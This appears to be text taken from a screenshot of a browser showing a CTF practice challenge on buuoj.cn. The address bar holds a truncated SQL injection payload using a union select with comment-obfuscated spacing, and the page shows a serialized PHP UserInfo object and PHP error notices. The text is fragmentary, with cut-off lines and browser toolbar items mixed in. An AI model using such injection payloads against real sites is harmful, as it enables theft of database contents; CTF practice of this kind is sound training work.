 不安全 | e97e00f6-1ba0-4b2d-b3ba-aaa494ccd733.node3.buuoj.cn/view.php?no=-1%20union/**/select%201,(select%20data%20from%20users...
应用 翻译 新标签页 UrlEncode编码/Ur... CTF|CTF工具下载|... CTF在线工具-CTF... CTF资源库|CTF工... (7条消息)计算图片... (7条消息)CTF中SQ...
tice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:7:"T1h2er3";s:3:"age";i:18;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
53
Notice: Trying to g
non-object in
/var/www/html/v
56